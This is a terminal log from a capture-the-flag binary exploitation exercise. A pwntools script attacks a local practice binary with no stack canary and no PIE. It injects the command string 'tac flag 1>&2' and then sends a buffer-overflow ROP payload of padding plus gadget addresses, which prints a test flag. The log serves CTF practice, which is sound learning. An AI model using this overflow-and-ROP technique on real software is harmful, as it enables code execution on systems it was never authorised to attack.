 ➜  Desktop python3 exp.py
[+] Starting local process './pwn': pid 32963
[+] Starting local process './pwn': pid 32963
[*] '/home/zikh/Desktop/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Received 0x32 bytes:
    b'Dear Mercedes owner, what would you like to drink\n'
[DEBUG] Sent 0xd bytes:
    b'tac flag 1>&2'
[DEBUG] Received 0x1f bytes:
    b'ok\n'
    b'What else can I do for you?\n'
[DEBUG] Sent 0x48 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  ae 05 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  83 09 40 00  00 00 00 00  90 10 60 00  00 00 00 00  │··@·│····│··`·│····│
    00000040  d0 05 40 00  00 00 00 00  │··@·│····│
    00000048
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
    b'bye~\n'
bye~
[DEBUG] Received 0x16 bytes:
    b'flag{it-is-test-flag}\n'
flag{it-is-test-flag}
$